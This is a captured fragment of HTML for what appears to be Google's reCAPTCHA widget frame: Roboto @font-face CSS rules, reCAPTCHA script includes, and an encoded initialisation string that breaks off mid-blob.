  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Wv797gwYyez8q-FtBWZY_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Wv797gwYyez8q-FtBWZY_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wv797gwYyez8q-FtBWZY_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDrMORw6ZKIMOXwowjw4E+wp8NQMOaPcO8w5nDp8Ktw7vDpmLCvsO0w7jDjcKiw696QnYZworCu1TDhcKyfGR2V8OJUwdww7DDmMO4w5DDqClUwq4ow4JgwpLDjMK+CHQvw4LDhcOKScODw4NKDDDCrcOMFDETw5VsXsK/wrLDryXCgmzCscOYEXTDlMOhw6fDhcO8dmLCrMOkw4EIWGjCmcKwwrJ6woTCgHBHUHfDowbCoMObeT7Cl8KKD2VkMsOGPcKZK8OjwqEYw7zClDZpKMKHN8OsD8K/JcO5VQXCkFXCrmvDpcKQLsOyA8Kpw7RaXsKSe8OIwqY/wowYFUobRcO/aT7CrcK+wqTDqsKzw7DCpMOlHMKCcsOCSMOfJ8OCwoNgwoLCmhvCoHl5Q3XCsMKGaVHDuCI/SHzDgkwVwpUcNMKhTkDCmip6wrEXwrzCpBHDmcObw6h2w5I/w4ANXSTDr8OGwoxHRUhuwp7CsTjChsOhMMOlQsOVwoLCgBtABwNBdCnChnvDpjjDpm3Dlkw9UCYhZMK5FSPCikTCo3PDsMKww6PDtMOxIsKfwqAYMcO8KMOVwqPCvnjChx9RIsKIwrYwHHV0Un4CGMOVXmTDi8O1w4c3w6d9wqRPGC/[base64]/[base64]/DuCpyeVbDvikew5Jtwq82AAIAYlXDksOywqFZdsOoHi5XJMKFQ3xPwpMLwofDgE1lRGbDgznDn8KNG8K4wqfCoEZ+ecOMwrJSbsKNMgzDhXg1PnYGHU/CsMOLw6bDucKawprDncOjRcKUfmAFw7TCrkFVwp84QcKha0/Ck8Kowp/CjcOmw5DDvMOwPMKLD8OEw7zChSfCmsKdwqx5THFDwr/DqMOLdMO9FsK1Q8Kawp4EOBsyUgZvY2TDuiPDrm/CqcK9wqHCh1HDlMO9Q8KIScOzDxxUwp86MnopwqxPwpbCo8O2wqRDf0bCpsOpwrDCqmnDgsOHwoF/QMOQwotSN8OANh3DuSBKwoFQZGfCoQPCuQrClMODb8K7N1vDisOawpjDrGVjw4DCtsO2wr/Cp8O+AcKOeQdlI8KTw5BQGRrCkHPCqnbDrcOMGFsWwrloagJ/A8KCwqfCmMOKR3bDjDIzTggROjnDhnItOXzDj2DDgCJPTWrCncOkwo7DjMOXwofCgWM8w7/CpcKUwpo9Q8Ofb8Kww7wtw7xMwprDg8Ojwp50OUFiDMKdfyERw51uwr8zfQxqRzvCmFzDvMKBwpZyOA8Bw4vDtMOWwoAnw4zCr8O0wrtLb8Ogf1bDsBQfUmTDrGHDv8OGwrxQw6dhETZdwq/[base64]/w5PDr8OWw7/ChMOqwp3CqBXCgE0zwqQRw4vCt8Kcw6bDoMOIwqjCjBLDmMOtNUhBTXBFw6TDmzjDlsKuXMOTA8Khw7bCpsOwMsKGw5bChkrDqsKHdcKuEwrDsHU8wqR1wodVUcOkwrzCnzAhwq1/KCoowrXCmW7DmcK9BsOww67DkR8rdGfDi2VAcBnCv2Zww7B/MMOjwr40asKkwptIwrcYC8OnMcOvw73CpcKLwro9fSjDsALDiHA7cQEww4Qow5fCtcKfw7pucMOsw7PCmjvCrQ/ClXPCvcK/wqlww7bDr8OlV8OtQsK7wpIJwo0TODHDrsORwoLCpMKgPV/DjcKnwpzDgTE4w48Vw5kzw7dpI05Pw73Dg8KHfTJAw6pxTRh1CMKpUMOVwocYUW3Di8OfVlHClF0SKMOWCWzCusODDsKdRxZcbHTCrsK3eXJow6TCnCHCsMOfDy7Dj8KvDHhCw519wro9w4gmw7ZFZMOqFm/DmcK9OsOqFkduwrnDriPCt8OIw5Bfw78lcsOdw7tGw4Z8wpzDmcO5wqkZMHNfw6bDpcKFUsKtfhLCoDliwqzCo8KBw4olICtbw7zDrMOfXRx4wq/[base64]/DhkgYwpgtasKac8OwwqPCnQp+GsKKDsOrw5xOw4NNw5wyw6HDoUEiwr13PBRKNcOCSMO3wq/DikY0dsODBGlyYE4CEhI/w4PDucK5w7tMwrQWaDNIXsKSw61pw5RcwozCoiJkw7PCtnsIwqDCgRQ0CxAtQDt3RBgUw7w/ccKdQMKzKS7DuEPCscK2w78KYnfDgWA+wo/DucKWwrrDncKpw7fDm8O4w5krw4PCrxbCt8KIRsKYwoppw5ECw75yGcKETQvCpk9sw5LCtsK7Q1XCgkVbw6EPRcOyw5HDvhDCn8KOflnDlMKyXyPDsMORBiPCvxHDn0ENa8K0w4IuwrHDoDPDqcKfwr/Du8KaQcKTwq1Owq/DqsOQwpR2w5DCtcKVRcOtw6QzAMOOUAN0w73Cv8K/[base64]/[base64]/[base64]/DrC9Pw5U9OsOzwrlKw4tnIsOmTEYSZHw7XsO6T2AabsO9w4MKDQLDmUbDpwgBSTQqw6vCt8K/TsKfw79DEcKvwrAYKxjCiRfCtWpWwpNyw7/CrhfCuMK5w7rDqzDCp1HDrB0wCsOWWsK+wqcqHnfDk8KiEMKjwpnCtDMhw5fDlsKVfi9gwp5/RsKjw5F4w7jDgQ7DoVrDqnTDuyQxwoFALw7Cn2TDm8KHw7pLd27DpsKbcz4swqzDmMKWw7HDmzptd8KowoRVw74dNcOuCMOKRcKRwr4yNcOaAMKsEMOjwoTCqcOMcAVTKWNJA1hJwodKw63DqcKEYsKAey7DhsKTZ1k+WMOEC8Ocw4bCjcKZTBk4w4vDqg/DiU/CrsO4wqHCrDsYw7IrDWfCq0rDo8ORwoEiJHE/DiDCmHzCiQDDm8KdN8KLw43CrQl/w4PCusKVEMOPE8KwwqwdM8OxMDhYEMOcw4FzB3s6HcOZw78LJ2VSwqDDixZGwpnDlsKGCsKIQ2LDtCEffT3ClRVVX8Kyc8KQAsOIw7PDhsKkNg8dUMKCRBXDrcOCwqxNSkdEUcOrFCpZwrXCmsK2WsKBKcK0w5fCocOUGsKSZcK6w6bCk8O/wrZTw5jCpGwPRgFbZ8KHX8K4TV/[base64]/KcK9w5A8w5xfflDClsOcb8KHwrXCt8OYwoc+wpfCjsOgWGkXwp7Dt8OlwoBQw47DjMKsw4NAwonCt3/Dp3ZtMjpXw7owworCtl/CqhHCmEZvZVwnZcOcBcO6wq3DlTbDqQrCmMODcUMSa8KgdBQSw6k8cmx4wog1wonCpsKaw63DsMO3UiZqwo7Ci8Oxw4FMJcKLOgTCo8O5w7Ybw5UESmfCgcOaGycHMQvDjHLCvio/woU+wpgTZ8OJwppkI8Opw60ILcOow6RFeQgADFFewpDChlEKb3/Dl3VOOMKjbgMUHUdVQjF6GcOpw5zDuMKXw6tywqIyYMKkHcO0wq1Dw7vDp8OeNg4EFSXDu8Opw6l4T8KEwpHCqEZXw4TDkznCpsKHDMKsw6pBXRApCQ17wrt6Rw3DlcK2B8OmQMKDbcKhwrXDhcOFbUVdDzrCncOMVVLCj37DhxUgw5NtPcO+wr1yw6/Crl5Hw4XDgsKzwoBWHcKlwoLCgX/CoMKjw7RsOCwtwpzCtcOgwqHCljkvW0VJL3HCh8KAwqjCgMOewphMw7AJw4zCgcKDw5lIcAXCkELDoWJ/YVfDp8KENMKHUWZow77CkEQ5DjHCt8K+wp1HZsO3dFVwPERGwo9iwpbCvcOHw6jDsS4Ow43CpMOuw4PCtzMJWy9DwoXDumRCwosJFMOkRcOOTkpSw57CkcKdVjduOiTCv8OFGgbDr8OnKjtCUF4fwoBGd0PDlcO7PMKVwql8w7vDhMKbahHDu0t9KjZAMcO4wr/DjWbDrcO8w7xlCFJIw5EyG8Knb8Oqwo1mTlYlTMKBwqsARntnMADDsxvDosOmNcOUw70nw75/e8O6w7YvNMOHw5ZcEivDmMOiVMOow63Ck8Oyw7PClmzCqsOQwo0kMsKAVcKNaRjCg27DgcKdN03DlcKyOcKML3/DjcONFQYww5bDi8KnH8OFMXzCi3zDtMKSwpDCghgQc25/wrQMwrh0w4nCvVbCvMKDwrDDnjo6AAQZwqAEEFQnXjPCo8KPNsK1HBFtGCPDj8KiI0rCpMK6X3vDj8OmCcO3woshwpwjei/Dv8KXwp/Cp8KTw4LDnMOkwrHCgcOgwoHDh8KVdsOZMD7DjjHDicO9S8Ouw68IU3USSgHDh1IlfnPDljU7w6siZXtVL8Kzwq7DoMO8wpDDvEPDgEfCr0VUacONWsKQwolRBnvCmHlCw5lSwqzCmjlgwonCoQLDtnYhaTPDjyPDvR9ww5tyRsOsEcKfEFbDm8OVw4/Co8KAw7/Dh8OvB8K2fMOhwqhIwqjDrsKQwqICwpLDh8K3FCbCgEoowrXDv1PCt2nDl8O3wrZ0wpLDoTfCjCAbCcOMw7vDhcObGFzDjcOCwoU8wovCuD3CnMKHasOdwrrCgcKHwpclQcOCIsO5wqTDojLCkMKhwqrCrH3Cgi8EWcK7QcK0ScOkw55gwq/Dv3cwF8OrwpvCr1YiJcO/wovDp8KBFcKdw5nDq8Kcw555QVBXwow6DcK3w4TDtC4RwrDDjGXDrwDDtMKWw5kIRcKtwp5TdD5Ew5jDj3RhSHIaXcKHR8OadwrCkG/[base64]/DixBew4YDRsODwq/DsELDmsOkw7gAw4nCqsKteRnDpcKEw67DokJ4HG3CgcOywrxlW1pCasOxwpbCvMOXMFE4wqvDtcOFw4vCrMK3wqYoHsOTSMO3w4Yew5zCu3h9bQZ3B8OPRmDCu8OdLiNCw7XCrcOdw5ZTBwXCigjCncO+KsOKQivCthFkw6gvKX/DosOIfMOOBV5fYsKfHkFXwq52w7vCsMOEQTzChWsDw4fDgcOJwoUpwpzDnMO3w77DuWrDhQN0wrnCucKiwoMcWlZaw71yw6wnw7/CnlRbaFPCuTPDjSpWDRoZBsOfaUkvwo1NcSckHifDun54wqTCm8K3w5N3Cg/Dj3k/wqIbw63Dry1xesKdZSwiwpR5MsOGw5UWw4zDkgEkwqzCnMOyMgbCrx7Dv2wwwoE9CsKdwpoYwqbCn8OWw4/CphhYYcKeDMOzPSnCuiPDpsKNwopJaMORw48Ja8Oww5gdwqZ3e8KPBGvDsW7CscK/YjUWw5QDQwrChyVEw5jCkMOAbcKsR8OUAsOZw5TCm8Onw4dAw71fWwTDtmBTYEN0w5lOVMK6woUmwqHDqD4CK8O9ZSFdcMOjwoLDtAoQwpNHBUrDsibCtyDCr07DlsOLdsKxwowgSw53w7VSw41Uwp9OY1HCm8O/TlXDkSVfN8KRw6XCiCZxUH3DvwXCmcKrwoZlwqI6AwxObMKbwrRrw7VVw4JvKQcwZsOQwpZIw4LDscOWF8O0cwF5dcOQYh5tbhrCksOWNcOpKcOsH8Kqw6DCjcOYw4Yzw5INw77CgEBRUWMhwoHDrMKKw6lWw599D1hzw4/DnX/DnsOUPXjCuMO9w4rCgA7CqiPDkcKWN8KfWcObGcOwwrRXw5kJDWjCoMKASMOuOXdPa8Kcf8Kyw6rCusKww78aej/[base64]/ClwFkGCzCu8OLMlvCkMO4G8OOwqAWw5rCuksyw4M+wqppwqLCmMKCcDzCrMKfw5HChyzDtMKHw73DtsKHZsOLw4HDkjIRDsOqwowgPX4Qw53DjhrDuTJbJ0HCiBzCo0lBE8OkDQI6wq4Uw7EOwr7CgBjDtwfCrMOeIlh4cMK1cwDDrn8nPE4Wwq/DosOxDzVhTsKBY8KDw50hw4bDpMOBw6ZmLisLA1hwM8OocMKoRcOpLDPDsFzDgFzCsX1gWxYxwrkjP3LDsB4KEMK7wrkTVcKtw45Owrprw4PCmsKywobDiCfDhVzDrC99w45awoPDj8OWw6PCogEPwp3DmG3ChcOcw7YSw6vCu0TCkhEXa1YnYg/DncKrwrRKwpHDmA/Dm8O7wo4Fw6jDscKSIMK7BMO6F2fDlSg6w6/ClMO8wozDncOpHMOyPjIdwqojGErDksOIwoxjw5vDgC3DsHXCqcO5W8O4w5URw6ELaELCuBzDnE1LLEHCmFXCpcK+RhHCjkBGw5/DgMOLw5zCsTZhw4JRVlfCuCpCw6DDisOKAsOVUiI1WHrCuzjCvcODwo7Dp8OSwrnDkcO5wrZ8w4zCnMOwQyM4w5ZhwqDCt1TDrsOOw5dabMOvw6woJ8Kfw4l2w44gDl/DrcKMI8O2dcOwwrfDqcO6wrR1Wl0tw7fDvEoaTj7Cp8OSP1VNwoTDgcO6wo4lUcO3GHpBO8KyE8OnwqvCoMKUAcKWwq/[base64]/N8OLwoUrP8OzwoI3w5B7bcK6X1wGDcOCB8KAWEE3w6JVPWfDkcO/F8K0w7nCiCHDvn/CpcOGw4vDiHBFRMOFw7HCgcOjasO2wq13w4XDlMOYXcK0ZM